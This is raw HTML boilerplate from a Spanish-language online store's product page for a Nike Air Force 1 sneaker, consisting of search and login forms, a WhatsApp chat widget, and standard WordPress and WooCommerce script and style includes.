    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://kasant.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Búsqueda" value="" data-enable_compare="1" data-posttype="product"  />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1370911484' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="accesorios-de-moda">Accesorios De Moda</option>
	<option class="level-0" value="accesorios-para-vehiculos">Accesorios Para Vehículos</option>
	<option class="level-0" value="alimentos-y-bebidas">Alimentos y Bebidas</option>
	<option class="level-0" value="baterias">Baterias</option>
	<option class="level-0" value="belleza-y-cuidado">Belleza y Cuidado</option>
	<option class="level-0" value="bolsas-de-hombre">Bolsas De Hombre</option>
	<option class="level-0" value="calzado-de-hombre">Calzado De Hombre</option>
	<option class="level-0" value="calzado-de-mujer">Calzado De Mujer</option>
	<option class="level-0" value="cargadores">Cargadores</option>
	<option class="level-0" value="celulares-y-gadgets">Celulares y Gadgets</option>
	<option class="level-0" value="celulares-y-telefonia">Celulares y Telefonia</option>
	<option class="level-0" value="computacion-2">Computacion</option>
	<option class="level-0" value="computacion">Computación</option>
	<option class="level-0" value="deportes-y-fitness">Deportes y Fitness</option>
	<option class="level-0" value="electrodomesticos">Electrodomésticos</option>
	<option class="level-0" value="electronica">Electrónica</option>
	<option class="level-0" value="electronica-2">Electronica</option>
	<option class="level-0" value="electronico">Electrónico</option>
	<option class="level-0" value="ferreteria-2">Ferreteria</option>
	<option class="level-0" value="ferreteria">Ferretería</option>
	<option class="level-0" value="ferreteria-accesorios">Ferretería Accesorios</option>
	<option class="level-0" value="ferreteria-video-juegos">Ferretería Video Juegos</option>
	<option class="level-0" value="herramientas">Herramientas</option>
	<option class="level-0" value="hogar-y-vida">Hogar y Vida</option>
	<option class="level-0" value="joyas-y-relojes">Joyas y Relojes</option>
	<option class="level-0" value="juguetes-y-hobbies">Juguetes y hobbies</option>
	<option class="level-0" value="ropa-de-hombre">Ropa De Hombre</option>
	<option class="level-0" value="ropa-de-mujer">Ropa De Mujer</option>
	<option class="level-0" value="salud">Salud</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="suplementos">Suplementos</option>
	<option class="level-0" value="tecnologia">Tecnología</option>
	<option class="level-0" value="tecnologia-2">Tecnologia</option>
	<option class="level-0" value="viajes-y-equipo">Viajes y Equipo</option>
	<option class="level-0" value="video-juegos">Video Juegos</option>
	<option class="level-0" value="videojuegos">Videojuegos</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Búsqueda"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

							
					<div id="rehub-login-popup-block" class="rhhidden">
									<!-- Register form -->
					<div id="rehub-register-popup">
					<div class="rehub-register-popup">	 
						<div class="re_title_inmodal">Registrar Una Nueva Cuenta</div>
												<form id="rehub_registration_form_modal" action="https://kasant.com/" method="POST">
														<div class="re-form-group mb20">
								<label>Nombre de usuario</label>
								<input class="re-form-input required" name="rehub_user_login" type="text"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_email">Correo electrónico</label>
								<input class="re-form-input required" name="rehub_user_email" id="rehub_user_email" type="email"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_signonpassword">Contraseña<span class="alignright font90">Mínimo de 6 símbolos</span></label>
								<input class="re-form-input required" name="rehub_user_signonpassword" id="rehub_user_signonpassword" type="password"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_confirmpassword">Confirmar contraseña</label>
								<input class="re-form-input required" name="rehub_user_confirmpassword" id="rehub_user_confirmpassword" type="password"/>
							</div>										
							
							<div class="re-form-group mb20">
								<input type="hidden" name="action" value="rehub_register_member_popup_function"/>
								<button class="wpsm-button rehub_main_btn" type="submit">Regístrate</button>
							</div>
							<input type="hidden" id="register-security" name="register-security" value="bafdb44576" /><input type="hidden" name="_wp_http_referer" value="/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/" />						</form>
						<div class="rehub-errors"></div>
						<div class="rehub-login-popup-footer">Ya tienes una cuenta? <span class="act-rehub-login-popup color_link" data-type="login">Inicio de sesión</span></div>
					</div>
					</div>
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Registro En</div>
															
					<form id="rehub_login_form_modal" action="https://kasant.com/" method="post">
												<div class="re-form-group mb20">
							<label>Nombre de usuario</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Contraseña</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://kasant.com/mi-cuenta/lost-password/" class="alignright">Contraseña Perdida?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Acuérdate de mí</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Inicio de sesión</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="bafdb44576" /><input type="hidden" name="_wp_http_referer" value="/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/" />					</form>
					<div class="rehub-errors"></div>
					<div class="rehub-login-popup-footer">No tienes una cuenta? 
											<span class="act-rehub-login-popup color_link" data-type="register">Regístrate</span>
										</div>
				</div>
				</div>

			</div>
			
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/kasant.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ropa De Mujer","@id":"https:\/\/kasant.com\/categoria-producto\/ropa-de-mujer\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tenis Nike Air Force 1 LE GS Triple White","@id":"https:\/\/kasant.com\/producto\/tenis-nike-air-force-1-le-gs-triple-white-talla-22\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5214402074141","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":4,"message_badge":true,"message_send":"Hola *Kasant*. Necesito más información sobre Tenis Nike Air Force 1 LE GS Triple White https://kasant.com/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22","message_hash":"197651af"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Inicia chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola 👋<br>¿Tienes una duda?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasant.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhwoocomments-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/woocomments.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcqb-button-presets-css' href='https://kasant.com/wp-content/plugins/woocommerce-quick-buy/assets/css/button-presets.css?ver=6.7.4' type='text/css' media='all' />
<style id='wcqb-button-presets-inline-css' type='text/css'>
.quick_buy_a_tag{

}

.quick_buy_button_tag{

}

.quick_buy_button{
  button-align: right;

}

.wcqb-preset.preset1, .wcqb-preset.preset2, .wcqb-preset.preset3, .wcqb-preset.preset4, .wcqb-preset.preset5, .wcqb-preset.preset6 {
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.2);
    border: none;
    color: #fff;
    font-family: Roboto,Arial,sans-serif;
    letter-spacing: 0;
    padding: 15px 57px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    -webkit-transition: -webkit-box-shadow .2s ease;
    transition: -webkit-box-shadow .2s ease;
    transition: box-shadow .2s ease;
    transition: box-shadow .2s ease,-webkit-box-shadow .2s ease;
    cursor: pointer;
    outline: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 5px;
    display: inline-block;
    font-size: 16px;
}

</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://kasant.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://kasant.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kasant.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kasant.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"83c69840e3","remove_from_wishlist_nonce":"797a15f9c2","reload_wishlist_and_adding_elem_nonce":"770a130f34","load_mobile_nonce":"3f28417482","delete_item_nonce":"e84ddf049f","save_title_nonce":"d2b7c0b6a9","save_privacy_nonce":"0e04be36d6","load_fragments_nonce":"ef19b519ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kasant.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kasant.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"83c69840e3","remove_from_wishlist_nonce":"797a15f9c2","reload_wishlist_and_adding_elem_nonce":"770a130f34","load_mobile_nonce":"3f28417482","delete_item_nonce":"e84ddf049f","save_title_nonce":"d2b7c0b6a9","save_privacy_nonce":"0e04be36d6","load_fragments_nonce":"ef19b519ec"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kasant.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/themes/rehub-theme/js/jquery.flexslider-min.js?ver=2.7.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/kasant.com\/wp-json\/","nonce":"147d245b60","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 21:17:47+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"An unknown error occurred.":["Ocurri\u00f3 un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kasant.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "147d245b60" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kasant.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/kasant.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740396840" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Por favor, introduce el nombre de usuario antes de enviar.","no_password":"Por favor, introduce la contrase\u00f1a antes de enviar."};
var wcfm_login_messages = {"no_username":"Por favor, introduce el nombre de usuario antes de enviar.","no_password":"Por favor, introduce la contrase\u00f1a antes de enviar."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.14" id="wcfm_product_multivendor_js-js"></script>
<script type="text/javascript" src="https://kasant.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
